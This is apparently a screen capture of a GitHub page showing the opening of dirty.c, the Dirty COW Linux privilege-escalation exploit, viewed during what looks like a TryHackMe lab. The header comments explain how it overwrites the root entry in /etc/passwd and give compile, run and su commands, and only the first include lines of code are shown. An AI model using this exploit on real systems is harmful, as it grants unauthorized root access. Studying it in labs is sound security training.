 (2) YouTu
Facebook
KH World
(2) TryHac
TryHackM
Dirty COV
PSP0201
[EN] TryH
code/dirt
What is th
Telnet - W
github.com/Gigi4/code/blob/master/dirty.c
193 lines (172 sloc) 4.7 KB
Raw Blame
1 //
2 // This exploit uses the pokemon exploit of the dirtycow vulnerability
3 // as a base and automatically generates a new passwd line.
4 // The user will be prompted for the new password when the binary is run.
5 // The original /etc/passwd file is then backed up to /tmp/passwd.bak
6 // and overwrites the root account with the generated line.
7 // After running the exploit you should be able to login with the newly
8 // created user.
9 //
10 // To use this exploit modify the user values according to your needs.
11 // The default is "firefart".
12 //
13 // Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
14 // https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
15 //
16 // Compile with:
17 // gcc -pthread dirty.c -o dirty -lcrypt
18 //
19 // Then run the newly create binary by either doing:
20 // "./dirty" or "./dirty my-new-password"
21 //
22 // Afterwards, you can either "su firefart" or "ssh firefart@..."
23 //
24 // DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
25 // mv /tmp/passwd.bak /etc/passwd
26 //
27 // Exploit adopted by Christian "FireFart" Mehlmauer
28 // https://firefart.at
29 //
30
31 #include <fcntl.h>
32 #include <pthread.h>
33 #include <string.h>
34 #include <stdio.h>
35 #include <stdint.h>
36 #include <sys/mman.h>
Type here to search
99+
DELL
ENG
4:34 AM
3/7/2022
22